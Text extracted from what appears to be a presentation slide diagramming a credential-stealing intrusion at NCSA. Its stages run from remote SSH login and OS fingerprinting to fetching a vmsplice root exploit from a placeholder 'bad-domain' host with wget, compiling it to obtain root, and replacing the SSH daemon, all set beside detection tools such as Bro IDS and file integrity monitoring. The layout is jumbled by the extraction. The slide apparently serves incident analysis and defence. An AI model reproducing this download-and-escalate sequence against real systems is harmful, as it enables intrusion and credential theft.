 A Credential-Stealing Attack (NCSA)
4. Escalate privilege
$ gcc vm.c -o a; ./a
Linux vmsplice Local Root Exploit
[+] mmap: 0xAABBCCDD
[+] page: 0xDDEEFFGG
...
# whoami
root
Legitimate Users
alice:password123
bob:password456
…
alice:password123
bob:password456
…
alice:password123
bob:password456
…
2. OS fingerprinting
$ uname -a; w
Linux 2.6.xx, up 1:17, 1 user
USER TTY LOGIN@ IDLE
xxx console 18:40 1:16
3. Download exploit (CVE-200806)
$ wget server6.bad-domain.com/vm.c
Connecting to xx.yy.zz.tt:80… connected.
HTTP 1.1 GET /vm.c 200 OK
Social engineering
Email fishing
Password guessing
Firewall
RSA
OpenSSH
NCSA
5. Replace SSH daemon
sshd: Received SIGHUP; restarting.
Attacker
1. Login remotely
sshd: Accepted <user> from <remote>
Bro IDS
Argus netflow
File Integrity Monitor
Syslog